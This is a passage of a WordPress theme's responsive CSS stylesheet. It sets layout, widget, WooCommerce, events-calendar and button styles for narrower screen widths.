		display: none;
	}

	.post_layout_chess.post_format_quote .post_content_inner+.post_meta,
	.post_layout_chess.post_format_link .post_content_inner+.post_meta,
	.post_layout_chess.post_format_aside .post_content_inner+.post_meta,
	.post_layout_chess.post_format_status .post_content_inner+.post_meta {
		display: block;
	}

	.post_layout_chess.post_format_quote .post_content_inner+.post_meta,
	.post_layout_chess.post_format_link .post_content_inner+.post_meta,
	.post_layout_chess.post_format_status .post_content_inner+.post_meta {
		margin-top: 0 !important;
	}

	.post_layout_chess.post_format_aside .post_content_inner+.post_meta {
		margin-top: 1em;
	}

	.post_layout_chess .post_header+.post_content {
		margin-top: 1em;
		line-height: 1.3846em;
	}

	.post_layout_chess .post_content_inner {
		display: block;
	}

	.post_layout_chess .post_content_inner,
	.post_layout_chess:not(.post_format_quote):not(.post_format_link):not(.post_format_aside):not(.post_format_status) .post_content_inner {
		max-height: 8.4em;
	}

	.post_layout_chess .post_content_inner:after {
		display: none;
	}

	.post_layout_chess.post_format_link .post_content_inner,
	.post_layout_chess.post_format_aside .post_content_inner,
	.post_layout_chess.post_format_status .post_content_inner {
		font-size: 1.6154em;
	}

	.post_layout_chess blockquote {
		padding: 2em 2em 2em 5em;
	}

	.post_layout_chess blockquote:before {
		top: 1.1em;
		left: 0.7em;
	}

	.post_layout_chess blockquote p {
		font-size: 1.3846em;
		line-height: 1.3333em;
	}

	.post_layout_chess blockquote>a,
	.post_layout_chess blockquote>p>a,
	.post_layout_chess blockquote>cite,
	.post_layout_chess blockquote>p>cite {
		font-size: 12px;
		line-height: 16px;
	}

	.post_layout_chess .more-link {
		margin-top: 1.3846em;
	}

	.post_layout_chess_2 {
		width: 100%;
		float: none;
	}

	.post_layout_chess_2:nth-child(4n+3) .post_featured,
	.post_layout_chess_2:nth-child(4n+4) .post_featured {
		float: right;
	}

	.post_layout_chess_2:nth-child(4n+3) .post_inner,
	.post_layout_chess_2:nth-child(4n+4) .post_inner {
		left: 0;
		right: auto;
	}

	.post_layout_chess_3 {
		width: 100%;
		float: none;
	}

	.post_layout_chess_3:nth-child(6n+4) .post_featured,
	.post_layout_chess_3:nth-child(6n+5) .post_featured,
	.post_layout_chess_3:nth-child(6n+6) .post_featured {
		float: right;
	}

	.post_layout_chess_3:nth-child(6n+4) .post_inner,
	.post_layout_chess_3:nth-child(6n+5) .post_inner,
	.post_layout_chess_3:nth-child(6n+6) .post_inner {
		left: 0;
		right: auto;
	}

	.post_layout_chess:nth-child(2n+2) .post_featured {
		float: left;
	}

	.post_layout_chess:nth-child(2n+2) .post_inner {
		left: auto;
		right: 0;
	}

	.post_layout_classic blockquote {
		padding: 2em 2em 2em 5em;
	}

	.post_layout_classic blockquote:before {
		top: 1.1em;
		left: 0.7em;
	}

	.post_layout_classic blockquote p {
		font-size: 15px;
	}

	.post_layout_classic blockquote>a,
	.post_layout_classic blockquote>p>a,
	.post_layout_classic blockquote>cite,
	.post_layout_classic blockquote>p>cite {
		font-size: 13px;
	}

	.post_layout_classic .swiper-container-horizontal>.swiper-pagination,
	.post_layout_classic .slider_outer>.swiper-pagination {
		bottom: 6px;
	}

	.post_layout_classic .slider_container .swiper-pagination-bullet,
	.post_layout_classic .slider_outer .swiper-pagination-bullet {
		width: 6px;
		height: 6px;
		border-width: 1px;
	}

	.post_layout_classic.format-audio .post_featured.with_thumb .post_audio {
		bottom: 1em;
	}

	.post_layout_classic.post_format_audio .mejs-time {
		display: none;
	}

	.masonry_wrap,
	.portfolio_wrap {
		margin-right: -20px;
	}

	.masonry_wrap .masonry_item,
	.post_layout_portfolio {
		padding: 0 20px 20px 0;
	}

	.masonry_wrap .masonry_item {
		padding-bottom: 0;
	}

	.masonry_wrap .post_layout_masonry {
		margin-bottom: 2em;
	}

	.masonry_wrap .masonry_item-1_3,
	.portfolio_wrap.portfolio_3 .post_layout_portfolio,
	.masonry_wrap .masonry_item-1_4,
	.portfolio_wrap.portfolio_4 .post_layout_portfolio {
		width: 50%;
	}

	.portfolio_wrap.portfolio_3 .post_layout_portfolio:last-child {
		left: auto !important;
	}

	.gallery_preview .post_description_content {
		display: none !important;
	}

	.gallery_preview_description {
		padding: 0 2em;
	}

	.gallery_preview_show .post_readmore {
		margin-top: 0;
	}

	/* Widgets */
	.sidebar .sidebar_inner {
		padding: 30px 0;
	}

	.sidebar[class*="scheme_"] .sidebar_inner {
		padding: 0;
	}

	.sidebar .widget,
	.sidebar[class*="scheme_"] .widget {
		display: inline-block;
		float: none;
		vertical-align: top;
		width: 31.3333%;
		margin: 0 1%;
		-webkit-box-sizing: border-box;
		-ms-box-sizing: border-box;
		box-sizing: border-box;
	}

	.sidebar .widget+.widget,
	.sidebar[class*="scheme_"] .widget+.widget {
		margin-top: 0;
	}

	.footer_wrap .widget+.widget+.widget+.widget,
	.sidebar .widget+.widget+.widget+.widget,
	.sidebar[class*="scheme_"] .widget+.widget+.widget+.widget {
		margin-top: 30px !important;
	}

	.widget.column-1_4,
	.widget.column-1_5,
	.widget.column-1_6,
	.widget.column-1_7,
	.widget.column-1_8,
	.widget.column-1_9,
	.widget.column-1_10,
	.widget.column-1_11,
	.widget.column-1_12 {
		width: 33.3333%;
	}

	.footer_wrap .sc_content .wpb_column:not(.vc_col-sm-12) {
		width: 50% !important;
		float: none;
		display: inline-block;
		vertical-align: top;
	}

	.footer_wrap .sc_content .wpb_column+.wpb_column+.wpb_column {}

	.header_fullwidth .widget,
	.footer_fullwidth .widget {
		width: 100% !important;
		display: block !important;
		margin-left: 0 !important;
		margin-bottom: 0 !important;
	}

	/* ThemeREX Addons */
	.sc_layouts_title_meta+.sc_layouts_title_title>.sc_layouts_title_caption {
		font-size: 32px;
	}

	.sc_item_title {
		letter-spacing: 1px;
	}

	body.expand_content .sc_recent_news_style_news-announce .post_size_full {
		width: 100%;
		height: 198px;
	}

	body.expand_content .sc_recent_news_style_news-announce .post_size_big {
		width: 100%;
		height: 198px;
	}

	body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
	body.expand_content .sc_recent_news_style_news-announce .post_size_small {
		width: 100%;
		height: 198px;
	}

	.sc_blogger_default .sc_blogger_item .sc_blogger_item_excerpt {
		margin-top: 1em;
	}

	.sc_courses_default .trx_addons_hover_content .trx_addons_hover_text,
	.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a {
		margin-top: 1.5em;
	}

	.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a {
		padding: 1em;
		font-size: 10px;
	}

	.sc_events_detailed .sc_events_item_date,
	.sc_events_detailed .sc_events_item_time,
	.sc_events_detailed .sc_events_item_title,
	.sc_events_detailed .sc_events_item_button {
		padding: 0 0.5em;
	}

	.sc_events_detailed .sc_events_item_date {
		text-align: center;
	}

	.sc_events_detailed .sc_events_item_time,
	.sc_events_detailed .sc_events_item_button {
		padding: 0 0.3em;
		text-align: center;
	}

	.sc_googlemap {
		max-height: 60vh;
	}

	.sc_price_item_title {
		letter-spacing: 0;
		font-size: 2em;
	}

	h2.sc_item_title.sc_item_title_style_default:not(.sc_item_title_tag) {
		font-size: 32px;
	}

	.sc_promo.sc_promo_size_normal .sc_promo_text_inner {
		padding: 2em;
	}

	.sc_promo_modern .sc_promo_descr,
	.sc_promo_modern .sc_promo_descr+.sc_promo_button {
		padding-left: 4rem;
	}

	.sc_skills_pie.sc_skills_compact_off .sc_skills_total {
		font-size: 2.5rem;
	}

	.vc_row.vc_inner .sc_skills_counter .sc_skills_item_wrap {
		padding: 2em 0 0 2em;
	}

	.sc_services_iconed .sc_services_item_header {
		padding: 1.6154em;
	}

	.sc_services_iconed .sc_services_item_icon {
		font-size: 2em;
	}

	.sc_services_iconed .sc_services_item_content {
		padding: 1.6154em;
	}

	.sc_team_item_thumb .sc_team_item_content {
		display: none;
	}

	.sc_team_default .sc_team_item_info {
		padding: 1.6154em;
	}

	.sc_team_default .sc_team_item_socials {
		margin-top: 1em;
	}

	/* WPBakery PageBuilder */
	.wpb_text_column[class*="scheme_"] {
		padding: 1.5em;
	}

	.vc_row.vc_row-o-full-height,
	.trx_addons_stretch_height {
		min-height: 0 !important;
	}

	/* Tribe Events */
	#tribe-events-content .tribe-events-calendar td {
		height: 8em;
	}

	.tribe-events-calendar td div[id*="tribe-events-daynum-"] {
		margin-bottom: 0.4em;
		padding: 1em 1.7em;
	}

	.tribe-events-event-meta .tribe-event-schedule-details {
		padding-left: 12px;
	}

	.single-tribe_events .tribe-events-single-section {
		width: 100%;
		float: none;
	}

	.single-tribe_events .tribe-events-event-meta .tribe-events-meta-group {
		width: 45%;
	}

	.single-tribe_events .tribe-events-venue-map {
		float: right;
	}

	.single-tribe_events #tribe-events-footer {
		margin-top: 3em;
	}

	#tribe-events .tribe-events-content p,
	.tribe-events-after-html p,
	.tribe-events-before-html p {
		line-height: 1.6154em;
	}

	#tribe-events-footer~a.tribe-events-ical.tribe-events-button {
		margin-top: 2em;
	}

	/* BuddyPress and BBPress*/
	#bbpress-forums>#subscription-toggle,
	#bbpress-forums>.bbp-topic-tags {
		position: static;
		margin-bottom: 1em;
	}

	#buddypress #item-header-cover-image #item-header-avatar,
	.bp-user #buddypress #item-header #item-header-cover-image #item-header-avatar,
	#buddypress div#item-header #item-header-cover-image #item-header-content {
		width: auto;
		text-align: left;
	}

	#buddypress div#item-header #item-header-cover-image #item-header-content {
		max-width: 70%;
	}

	#buddypress .standard-form div.submit {
		padding: 0;
	}

	/* Woocommerce */
	.woocommerce div.product div.images,
	.woocommerce #content div.product div.images,
	.woocommerce-page div.product div.images,
	.woocommerce-page #content div.product div.images {
		width: 40%;
	}

	.woocommerce #content div.product div.summary,
	.woocommerce div.product div.summary,
	.woocommerce-page #content div.product div.summary,
	.woocommerce-page div.product div.summary {
		width: calc(60% - 2em);
		padding-left: 1.5em;
	}

	.woocommerce div.product .woocommerce-product-rating,
	.woocommerce-page div.product .woocommerce-product-rating {
		margin-top: -4px;
	}

	.woocommerce div.product p.price {
		margin-bottom: 1em;
	}

	span.amount>.decimals {
		font-size: 0.6em;
		margin-left: 0.1em;
	}

	.post_featured.hover_shop_buttons .icons {
		font-size: 12px;
	}

	.woocommerce .star-rating,
	.woocommerce-page .star-rating {
		margin-top: 0;
	}

	.single-product ul.products li.product .post_data {
		padding: 1em;
	}

	.single-product ul.products li.product .post_data .post_header h3,
	.single-product ul.products li.product .post_data .post_header .woocommerce-loop-product__title {
		font-size: 20px;
	}

	.single-product ul.products li.product .post_data .price {
		margin: 1em 0;
	}

	.woocommerce ul.products li.product .woocommerce-loop-category__title,
	.woocommerce ul.products li.product .woocommerce-loop-product__title,
	.woocommerce ul.products li.product h3 {
		font-size: 1.1em;
	}

	.woocommerce #content table.cart td.actions .coupon,
	.woocommerce table.cart td.actions .coupon,
	.woocommerce-page #content table.cart td.actions .coupon,
	.woocommerce-page table.cart td.actions .coupon {
		float: left;
	}

	.woocommerce #content table.cart td.actions .coupon .button.alt,
	.woocommerce #content table.cart td.actions .coupon .input-text+.button,
	.woocommerce table.cart td.actions .coupon .button.alt,
	.woocommerce table.cart td.actions .coupon .input-text+.button,
	.woocommerce-page #content table.cart td.actions .coupon .button.alt,
	.woocommerce-page #content table.cart td.actions .coupon .input-text+.button,
	.woocommerce-page table.cart td.actions .coupon .button.alt,
	.woocommerce-page table.cart td.actions .coupon .input-text+.button {
		float: left;
		width: auto;
	}

	.woocommerce #content table.cart td.actions .button,
	.woocommerce table.cart td.actions .button,
	.woocommerce-page #content table.cart td.actions .button,
	.woocommerce-page table.cart td.actions .button {
		width: auto;
		display: inline-block;
	}

	.woocommerce .woocommerce-checkout .woocommerce-shipping-fields {
		margin-top: 2em;
	}

	.woocommerce-MyAccount-navigation ul li a {
		padding: 1em 0 0.6em;
	}

	.woocommerce-account .woocommerce-MyAccount-content .addresses.col2-set .col-1 {
		float: left;
		width: 48%;
	}

	.woocommerce-account .woocommerce-MyAccount-content .addresses.col2-set .col-2 {
		float: right;
		width: 48%;
	}

	/* EDD */
	.post_item.type-download .post_title+.post_price>.edd_price,
	.post_item_single.post_type_download .post_price>.edd_price {
		font-size: 18px;
		line-height: 22px;
	}

	/* MP Time Table */
	.post_type_mp-event .timeslot {
		width: 20%;
	}

	.sc_layouts_row_type_normal .sc_layouts_cart .sc_layouts_item_details {
		display: none;
	}
}

@media (max-width: 799px) {
	.mfp-figure figcaption {
		margin-bottom: 0 !important;
	}

	.custom_home.sc_content_width_1_1,
	.custom_home.sc_content_width_1_2,
	.custom_home.sc_content_width_1_3,
	.custom_home.sc_content_width_2_3,
	.custom_home.sc_content_width_1_4,
	.custom_home.sc_content_width_3_4,
	.custom_home.custom_ot_bl .sc_content_width_1_2 {
		width: 100% !important;
	}

	body .height_biggest.custom_home-empty {
		margin-bottom: 0 !important;
	}

	.custom_home .sc_form {
		padding: 0 15px;
	}

	.sc_shift_x_large.custom_home {
		left: 2em;
		width: 95% !important;
	}

	.sc_content.sc_content_default.custom_stretch-content {
		width: auto !important;
	}

	/* Testimonials Custom Padding Left */
	.sc_content.extra_padding2 {
		padding-left: 6%;
	}

	.top_panel_custom_header-dron-personal-portfolio .sc_socials_default:before {
		transform: translatey(-24px) !important;
	}
}

@media (max-width: 767px) {
	.top_panel_default .sc_layouts_column {
		width: 100% !important;
	}

	.top_panel_default .sc_layouts_column+.sc_layouts_column {
		margin-top: 0.8em;
	}

	.top_panel_default .search_wrap {
		display: none;
	}

	html {
		font-size: 9px;
	}

	.comment_posted {
		display: none !important;
	}

	.sc_layouts_column_align_left,
	.sc_layouts_column_align_right {
		text-align: center;
	}

	.header_position_over .top_panel {
		position: relative;
	}

	.sc_services_light .sc_services_item_featured_top.with_number .sc_services_item_info .sc_services_item_title {
		padding-left: 3.3em;
	}

	.sc_layouts_226 .height_biggest {
		margin-bottom: 0 !important;
	}

	form.mc4wp-form .mc4wp-form-fields input[type="email"] {
		max-width: 100%;
	}

	footer form.mc4wp-form {
		text-align: left;
	}

	form.mc4wp-form .mc4wp-form-fields input[type="submit"] {
		margin-top: 1rem;
	}

	footer .sc_layouts_column.sc_layouts_column_align_right .widgettitle {
		text-align: left;
	}

	.footer_wrap .sc_layouts_row_type_compact .sc_content .wpb_column:not(.vc_col-sm-12) {
		width: 100% !important;
	}

	form.mc4wp-form .mc4wp-form-fields input[type="email"] {
		width: 100%;
		padding: 0.89em 1.1em;
	}

	blockquote {
		padding: 0 0 0 6.2em;
		margin: 0;
	}

	table th {
		font-size: 1.4em;
	}

	.nav-links {
		margin-top: 4.4em;
	}

	.comments_list_wrap .comment_content {
		padding-left: 5.2em;
	}

	.comments_list_wrap li>ul>li>.comment_body>.comment_author_avatar {
		left: 0;
	}

	.post_layout_chess .post_meta {
		display: none;
	}

	.sc_services_light .sc_services_item_featured_top .sc_services_item_info {
		padding-top: 1.65em;
	}

	.sc_services_light .sc_services_item_button {
		margin: 1.4em 0 1.2em;
	}

	.gm-small+.sc_googlemap_content_default {
		right: 0;
		width: 100%;
		top: 0;
		bottom: 0;
		padding: 3.4em 2em 0;
		left: auto;
		height: auto;
		max-height: none;
		position: relative;
	}

	.sc_googlemap_content_default .widget_contacts .contacts_socials {
		display: block;
	}

	.top_panel {
		background-position: top left;
	}

	/* Body sizes */
	.content_wrap,
	.content_container {
		width: 600px !important;
	}

	.sc_content_width_1_1 {
		width: 600px !important;
	}

	.sc_content_width_1_2 {
		width: 300px !important;
	}

	.sc_content_width_1_3 {
		width: 200px !important;
	}

	.sc_content_width_2_3 {
		width: 400px !important;
	}

	.sc_content_width_1_4 {
		width: 150px !important;
	}

	.sc_content_width_3_4 {
		width: 450px !important;
	}

	/* Content and Sidebar */
	body:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*="content_wrap"]>.content {
		margin-bottom: 0;
	}

	/* Fullwide or Fullscreen with sidebar */
	.body_style_fullwide .content_wrap {
		padding-left: 20px;
		padding-right: 20px;
	}

	/* Grid */
	.container,
	.container-fluid,
	.trx_addons_container,
	.trx_addons_container-fluid {
		padding-left: 10px;
		padding-right: 10px;
	}

	.row,
	.columns_wrap,
	.trx_addons_columns_wrap {
		margin-right: -20px;
	}

	.row>[class*="column-"],
	.columns_wrap>[class*="column-"],
	.trx_addons_columns_wrap>[class*="trx_addons_column-"] {
		padding-right: 20px;
	}

	.row.columns_padding_left,
	.columns_wrap.columns_padding_left,
	.trx_addons_columns_wrap.columns_padding_left {
		margin-left: -20px;
	}

	.row.columns_padding_left>[class*="column-"],
	.columns_wrap.columns_padding_left>[class*="column-"],
	.row>[class*="column-"].columns_padding_left,
	.columns_wrap>[class*="column-"].columns_padding_left,
	.trx_addons_columns_wrap.columns_padding_left>[class*="trx_addons_column-"],
	.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_left {
		padding-left: 20px;
	}

	.row.columns_padding_right,
	.columns_wrap.columns_padding_right,
	.trx_addons_columns_wrap.columns_padding_right {
		margin-right: -20px;
	}

	.row.columns_padding_right>[class*="column-"],
	.columns_wrap.columns_padding_right>[class*="column-"],
	.row>[class*="column-"].columns_padding_right,
	.columns_wrap>[class*="column-"].columns_padding_right,
	.trx_addons_columns_wrap.columns_padding_right>[class*="trx_addons_column-"],
	.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_right {
		padding-right: 20px;
	}

	.row.columns_padding_center,
	.columns_wrap.columns_padding_center,
	.trx_addons_columns_wrap.columns_padding_center {
		margin-left: -10px;
		margin-right: -10px;
	}

	.row.columns_padding_center>[class*="column-"],
	.columns_wrap.columns_padding_center>[class*="column-"],
	.row>[class*="column-"].columns_padding_center,
	.columns_wrap>[class*="column-"].columns_padding_center,
	.trx_addons_columns_wrap.columns_padding_center>[class*="trx_addons_column-"],
	.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_center {
		padding-left: 20px;
	}

	.row.columns_padding_bottom>[class*="column-"],
	.columns_wrap.columns_padding_bottom>[class*="column-"],
	.row>[class*="column-"].columns_padding_bottom,
	.columns_wrap>[class*="column-"].columns_padding_bottom,
	.trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],
	.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_bottom {
		padding-bottom: 20px;
	}

	.row:not(.columns_padding_bottom):not(.columns_fluid)>[class*="column-"]:nth-child(2n+3),
	.columns_wrap:not(.columns_padding_bottom):not(.columns_fluid)>[class*="column-"]:nth-child(2n+3),
	.row:not(.columns_padding_bottom):not(.columns_fluid)>[class*="column-"]:nth-child(2n+4),
	.columns_wrap:not(.columns_padding_bottom):not(.columns_fluid)>[class*="column-"]:nth-child(2n+4),
	.trx_addons_columns_wrap:not(.columns_padding_bottom):not(.columns_fluid)>[class*="trx_addons_column-"]:nth-child(2n+3),
	.trx_addons_columns_wrap:not(.columns_padding_bottom):not(.columns_fluid)>[class*="trx_addons_column-"]:nth-child(2n+4) {
		padding-top: 20px;
	}

	/* Max 2 columns in the row */
	.row:not(.columns_fluid)>[class*="column-"],
	.columns_wrap:not(.columns_fluid)>[class*="column-"] {
		width: 50%;
	}

	.row:not(.columns_fluid)>.column-1_1,
	.row:not(.columns_fluid)>.column-2_2,
	.row:not(.columns_fluid)>.column-3_3,
	.row:not(.columns_fluid)>.column-4_4,
	.row:not(.columns_fluid)>.column-5_5,
	.row:not(.columns_fluid)>.column-6_6,
	.row:not(.columns_fluid)>.column-7_7,
	.row:not(.columns_fluid)>.column-8_8,
	.row:not(.columns_fluid)>.column-9_9,
	.row:not(.columns_fluid)>.column-10_10,
	.row:not(.columns_fluid)>.column-11_11,
	.row:not(.columns_fluid)>.column-12_12,
	.columns_wrap:not(.columns_fluid)>.column-1_1,
	.columns_wrap:not(.columns_fluid)>.column-2_2,
	.columns_wrap:not(.columns_fluid)>.column-3_3,
	.columns_wrap:not(.columns_fluid)>.column-4_4,
	.columns_wrap:not(.columns_fluid)>.column-5_5,
	.columns_wrap:not(.columns_fluid)>.column-6_6,
	.columns_wrap:not(.columns_fluid)>.column-7_7,
	.columns_wrap:not(.columns_fluid)>.column-8_8,
	.columns_wrap:not(.columns_fluid)>.column-9_9,
	.columns_wrap:not(.columns_fluid)>.column-10_10,
	.columns_wrap:not(.columns_fluid)>.column-11_11,
	.columns_wrap:not(.columns_fluid)>.column-12_12,
	.row:not(.columns_fluid)>.column-2_3,
	.columns_wrap:not(.columns_fluid)>.column-2_3,
	.row:not(.columns_fluid)>.column-1_3.after_span_2,
	.columns_wrap:not(.columns_fluid)>.column-1_3.after_span_2,
	.row:not(.columns_fluid)>.column-2_4,
	.columns_wrap:not(.columns_fluid)>.column-3_4,
	.row:not(.columns_fluid)>.column-1_4.after_span_2,
	.columns_wrap:not(.columns_fluid)>.column-1_4.after_span_3,
	.row:not(.columns_fluid)>.column-2_5,
	.columns_wrap:not(.columns_fluid)>.column-2_5,
	.row:not(.columns_fluid)>.column-3_5,
	.columns_wrap:not(.columns_fluid)>.column-3_5,
	.row:not(.columns_fluid)>.column-4_5,
	.columns_wrap:not(.columns_fluid)>.column-4_5,
	.row:not(.columns_fluid)>.column-2_6,
	.columns_wrap:not(.columns_fluid)>.column-2_6,
	.row:not(.columns_fluid)>.column-3_6,
	.columns_wrap:not(.columns_fluid)>.column-3_6,
	.row:not(.columns_fluid)>.column-4_6,
	.columns_wrap:not(.columns_fluid)>.column-4_6,
	.row:not(.columns_fluid)>.column-5_6,
	.columns_wrap:not(.columns_fluid)>.column-5_6,
	.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_1,
	.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_2,
	.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_3,
	.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_4,
	.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_5,
	.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_6,
	.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_7,
	.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8_8,
	.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9_9,
	.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-10_10,
	.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-11_11,
	.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-12_12,
	.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_3,
	.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_3.after_span_2,
	.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_4,
	.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_4.after_span_3,
	.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_5,
	.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_5,
	.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_5,
	.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_6,
	.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_6,
	.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_6,
	.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_6 {
		width: 100%;
	}

	/* WP Gallery Grid */
	.gallery.gallery-columns-9 .gallery-item {
		width: 33.3333% !important;
	}

	.gallery.gallery-columns-8 .gallery-item {
		width: 33.3333% !important;
	}

	.gallery.gallery-columns-7 .gallery-item {
		width: 33.3333% !important;
	}

	.gallery.gallery-columns-6 .gallery-item {
		width: 33.3333% !important;
	}

	.gallery.gallery-columns-5 .gallery-item {
		width: 33.3333% !important;
	}

	.gallery.gallery-columns-4 .gallery-item {
		width: 33.3333% !important;
	}

	.trx_addons_popup_form_field_agree {
		margin-bottom: 15px;
	}

	img.alignleft,
	img.alignright,
	figure.alignleft,
	figure.alignright {
		float: none;
		display: block;
		margin: 1em auto !important;
	}

	/* Header */
	.menu_side_icons .toc_menu_item .toc_menu_icon:before {
		font-size: 20px;
	}

	.menu_side_icons .toc_menu_item .toc_menu_description span {
		letter-spacing: 1px;
		padding: 0 1.5em;
	}

	.top_panel {
		outline: none;
	}

	.footer_wrap {
		outline: none;
	}

	.sc_layouts_title_meta+.sc_layouts_title_title>.sc_layouts_title_caption {
		font-size: 28px;
	}

	/* Slider */
	.top_panel .slider_engine_revo .slide_subtitle {
		font-size: 14px !important;
	}

	.top_panel .slider_engine_revo .slide_button {
		font-size: 11px !important;
	}

	/* Widgets */
	.sidebar .sidebar_inner {}

	.sidebar[class*="scheme_"] .sidebar_inner {}

	.sidebar .widget,
	.sidebar[class*="scheme_"] .widget {
		width: 48%;
	}

	.footer_wrap .widget+.widget+.widget,
	.sidebar .widget+.widget+.widget,
	.sidebar[class*="scheme_"] .widget+.widget+.widget {
		margin-top: 30px !important;
	}

	.widget.column-1_4,
	.widget.column-1_5,
	.widget.column-1_6,
	.widget.column-1_7,
	.widget.column-1_8,
	.widget.column-1_9,
	.widget.column-1_10,
	.widget.column-1_11,
	.widget.column-1_12 {
		width: 50%;
	}

	.footer_wrap .sc_content .wpb_column+.wpb_column+.wpb_column {}

	.widget_calendar td#today:before {
		width: 28px;
		height: 28px;
	}

	.wpb-js-composer .vc_tta-tabs.vc_tta.vc_general .vc_tta-panels .vc_tta-panel-body {
		padding: 2.05em 0;
	}

	div.esg-filter-wrapper .esg-filterbutton>span,
	.mptt-navigation-tabs li a,
	div.drone_media_tabs .drone_media_tabs_titles li a,
	div.drone_media_tabs .drone_media_tabs_titles li a.ui-tabs-anchor {
		padding: 0.75em 1.7em;
	}

	/* Buttons */
	.drone_media_tabs .drone_media_tabs_titles {
		margin: 0 0 2em;
	}

	/* Buttons */
	button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.theme_button,
	.post_item .more-link,
	.gallery_preview_show .post_readmore,
	.drone_media_tabs .drone_media_tabs_titles li a,
	/* BB PRess */
	#buddypress .comment-reply-link,
	#buddypress .generic-button a,
	#buddypress a.button,
	#buddypress button,
	#buddypress input[type="button"],
	#buddypress input[type="reset"],
	#buddypress input[type="submit"],
	#buddypress ul.button-nav li a,
	#buddypress div.activity-meta a,
	a.bp-title-button,
	/* Booked */
	body #booked-profile-page input[type="submit"],
	body #booked-profile-page button,
	body .booked-list-view input[type="submit"],
	body .booked-list-view button,
	body table.booked-calendar input[type="submit"],
	body table.booked-calendar button,
	body .booked-modal input[type="submit"],
	body .booked-modal button,
	/* EDD */
	.edd_download_purchase_form .button,
	#edd-purchase-button,
	.edd-submit.button,
	.widget_edd_cart_widget .edd_checkout a,
	/* MailChimp */
	form.mc4wp-form .mc4wp-form-fields input[type="submit"],
	/* ThemeREX Addons*/
	.sc_button,
	.sc_layouts_row .sc_button,
	.sc_form button,
	/* Tour Master */
	.tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
	/* Tribe Events */
	#tribe-bar-form .tribe-bar-submit input[type="submit"],
	#tribe-bar-form button,
	#tribe-bar-form a,
	#tribe-bar-form input,
	#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
	.tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
	#tribe-events .tribe-events-button,
	.tribe-events-button,
	.tribe-events-cal-links a,
	.tribe-events-sub-nav li a,
	.tribe-events-read-more,
	#tribe-events-footer~a.tribe-events-ical.tribe-events-button,
	/* WooCommerce buttons */
	.woocommerce .button,
	.woocommerce-page .button,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button .woocommerce #respond input#submit,
	.woocommerce input[type="button"],
	.woocommerce-page input[type="button"],
	.woocommerce input[type="submit"],
	.woocommerce-page input[type="submit"],
	.woocommerce .woocommerce-message .button,
	.woocommerce ul.products li.product .button,
	.woocommerce div.product form.cart .button,
	.woocommerce #review_form #respond p.form-submit input[type="submit"],
	.woocommerce-page #review_form #respond p.form-submit input[type="submit"],
	.woocommerce table.my_account_orders .order-actions .button,
	.woocommerce table.cart td.actions .button,
	#add_payment_method .wc-proceed-to-checkout a.checkout-button,
	.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
	.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
	.woocommerce #respond input#submit.disabled,
	.woocommerce #respond input#submit:disabled,
	.woocommerce #respond input#submit[disabled]:disabled,
	.woocommerce a.button.disabled,
	.woocommerce a.button:disabled,
	.woocommerce a.button[disabled]:disabled,
	.woocommerce button.button.disabled,
	.woocommerce button.button:disabled,
	.woocommerce button.button[disabled]:disabled,
	.woocommerce input.button.disabled,
	.woocommerce input.button:disabled,
	.woocommerce input.button[disabled]:disabled,
	.yith-woocompare-widget a.clear-all {}

	.sc_button_simple {}

	/* Front Page sections */
	.front_page_section_paddings_small .front_page_section_content_wrap {
		padding: 8% 0;
	}

	.front_page_section_paddings_medium .front_page_section_content_wrap {
		padding: 12% 0;
	}

	.front_page_section_paddings_large .front_page_section_content_wrap {
		padding: 16% 0;
	}

	.front_page_section_paddings_huge .front_page_section_content_wrap {
		padding: 20% 0;
	}

	.front_page_section_title_description {
		line-height: 1.5em;
	}

	.front_page_section_subscribe .front_page_section_output {
		max-width: none;
	}

	.front_page_section_subscribe form.mc4wp-form .mc4wp-form-fields input[type="email"] {
		padding: 0.8em 1em;
	}

	/* Post layouts */
	.post_item_404 .post_content {
		padding: 0 0 3em;
	}

	.post_item_404 .page_title {
		font-size: 8em;
		line-height: 1em;
		float: none;
		width: 100%;
		text-align: center;
	}

	.post_item_404 .page_info {
		padding-left: 0;
		padding-top: 2em;
		width: 100%;
		text-align: center;
	}

	.post_item_404 .page_description {
		line-height: 1.7em;
	}

	.post_item_404 .go_home {
		padding: 1em 2em;
